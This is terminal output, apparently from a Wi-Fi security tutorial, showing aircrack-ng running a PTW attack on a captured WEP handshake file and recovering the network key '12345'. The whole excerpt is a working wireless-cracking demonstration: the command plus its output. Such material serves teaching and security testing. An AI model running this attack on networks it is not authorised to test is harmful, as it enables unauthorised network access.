 root@kali:~# aircrack-ng wep-02.cap
Opening wep-02.caplease wait...
Read 1388611 packets.
# BSSID ESSID Encryption
1 74:DA:DA:DB:F7:67 javaTpoint WEP (0 IVs)
Choosing first network as target.
Opening wep-02.caplease wait...
Read 1388611 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 104999 ivs.
Aircrack-ng 1.4
[00:00:01] Tested 484921 keys (got 951 IVs)
KB depth byte(vote)
0 40/ 67 DB(1536) 06(1280) 15(1280) 18(1280) 1A(1280) 1E(1280)
1 11/ 12 5B(1792) 02(1536) 03(1536) 05(1536) 0E(1536) 10(1536)
2 6/ 7 E7(2048) 19(1792) 1D(1792) 24(1792) 7A(1792) 7B(1792)
3 24/ 3 E8(1792) 0C(1536) 1F(1536) 22(1536) 23(1536) 26(1536)
4 9/ 4 F5(2048) 0F(1792) 1F(1792) 5F(1792) 7A(1792) A4(1792)
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%